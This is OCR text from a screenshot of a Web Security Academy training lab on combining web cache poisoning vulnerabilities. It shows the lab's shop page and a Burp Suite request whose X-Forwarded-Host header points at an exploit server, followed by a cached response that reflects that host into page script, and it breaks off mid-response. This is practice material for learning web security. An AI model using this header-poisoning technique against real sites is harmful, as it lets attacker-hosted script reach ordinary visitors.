 Combining web cache poisoni
Exploit Server: Combining we
https://0afd009f04cdf698802b034300ae0074.web-security-academy...
Web Security
Academy
Combining web cache poisoning
vulnerabilities
LAB
Not solved
Go to exploit server
Back to lab description
Home | My account
WE LIKE TO
SHOP
POO
HEAD
WALL-E
TEAM
Poo Head - It's not just an insult
anymore.
$95.72
View details
Safety First
$96.84
View details
Robot Home Security Buddy
$52.08
View details
There is No 'I' in Team
$67.89
View details
Burp 项目 Intruder Repeater 查看 帮助 Param Miner Server Side Prototype Pol
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer
25 × 26 × 27 × +
发送 取消 目标: https://0
请求
美化 Raw Hex
1 GET /?localized=1 HTTP/2
2 Host: 0afd009f04cdf698802b034300ae0074.web-security-academy.net
3 Cookie: session=bqsCG5RpVE9MzpVM7QWhLJrVRCyZ3dAO; lang=en-gb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0afd009f04cdf698802b034300ae0074.web-security-academy.net/?localize
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 X-Forwarded-Host: exploit-0a7600ec049ff60f80ca02c901e60036.exploit-server.net
20
21
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 21
6 X-Cache: hit
7 Content-Length: 11474
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {"host":"exploit-0a7600ec049ff60f80ca02c901e60036.exploit-server